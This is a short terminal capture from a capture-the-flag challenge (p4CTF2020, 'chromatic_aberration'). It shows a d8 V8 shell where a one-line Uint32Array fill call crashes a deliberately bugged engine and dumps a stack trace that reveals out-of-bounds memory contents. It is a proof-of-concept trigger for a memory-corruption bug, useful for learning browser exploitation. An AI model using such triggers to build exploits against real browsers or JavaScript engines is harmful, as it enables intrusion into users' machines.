 dango@debian:~/CTF/p4CTF2020/chromatic_aberration/for_players/bin$ ./d8
V8 version 8.1.307.20
d8> var arr = new Uint32Array([0x41]);
undefined
d8> arr.fill(0x42,0,0x20);
Stacktrace:
ptr1=0xdd6080824b1
ptr2=(nil)
ptr3=(nil)
ptr4=(nil)
failure_message_object=0x7fff7c34b708
==== JS stack trace =========================================
0: ExitFrame [pc: 0x5574a1cffcd8]
1: StubFrame [pc: 0x5574a1d7825a]
Security context: 0x0dd60820d0a9 <JSObject>
2: Stringify(aka Stringify) [0xdd608083121] [d8-stringify:1] [bytecode=0xdd60820f0e5
offset=121](this=0x0dd60804030d <undefined>,0x0dd6080824b1 <String[#66]\: B\x00B\x00B\x
00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00B
\x00B\x00B\x00B\x00B\x00B\x00B\x00B\x00\x7265\x6173\x206c\x7473\x6972\x676e\x6669\x2079\
x6874\x7461>,4)
3: InternalFrame [pc: 0x5574a1c917ba]
4: EntryFrame [pc: 0x5574a1c91598]